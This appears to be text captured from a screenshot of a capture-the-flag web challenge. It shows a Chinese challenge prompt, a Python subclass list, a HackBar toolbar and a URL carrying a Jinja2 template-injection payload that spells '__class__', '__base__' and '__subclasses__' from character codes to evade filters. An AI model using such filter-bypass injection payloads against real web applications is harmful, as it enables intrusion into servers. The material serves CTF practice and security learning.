 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class
'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_iterator'>, <class
'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class 'code'>, <class
'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class 'dict_itemiterator'>, <class 'dict_keyiterator'>,
<class 'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>,
<class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class
'ellipsis'>, <class 'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'member_descriptor'>, <class
'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class
'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>, <class 'range'>,
<class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class 'set_iterator'>, <class 'set'>, <class 'slice'>,
<class 'staticmethod'>, <class 'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>,
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr("%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95))|attr("%c%c%c%c%c%c%c%c"|format(95,95,98,97,115,101,95,95))|attr("%c%c%c%c%c%c%c%c%c
%c%c%c%c%c"|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))()}}